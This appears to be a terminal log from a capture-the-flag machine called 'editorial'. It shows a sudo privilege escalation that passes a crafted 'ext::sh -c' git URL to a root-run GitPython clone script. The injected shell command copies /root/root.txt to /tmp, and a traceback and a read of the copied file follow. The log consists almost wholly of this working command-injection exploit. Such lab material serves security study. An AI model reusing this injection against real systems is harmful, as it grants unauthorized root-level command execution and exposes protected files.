 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat /tmp/root